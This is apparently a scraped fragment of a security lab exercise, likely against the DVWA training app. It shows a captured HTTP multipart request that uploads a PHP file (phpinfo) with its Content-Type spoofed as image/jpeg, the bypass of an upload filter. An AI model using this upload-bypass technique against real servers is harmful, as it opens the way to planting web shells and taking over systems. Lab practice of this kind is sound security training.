 Raw Params Headers Hex
Cookie: PHPSESSID=2evomnr2fq9ttmunm10eprlcd6; security=medium;
Hm_lvt_45fa98ec7736f92a089bfc6ede0548d3=1643003125;
Hm_lpvt_45fa98ec7736f92a089bfc6ede0548d3=1643003164
Upgrade-Insecure-Requests: 1
-----------------------------364601929540571172771721891817
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------364601929540571172771721891817
Content-Disposition: form-data; name="uploaded"; filename="phpinfo.php"
Content-Type:image/jpeg
<?php phpinfo();?>
-----------------------------364601929540571172771721891817
Content-Disposition: form-data; name="Upload"
? < + > Type a search term 0 matches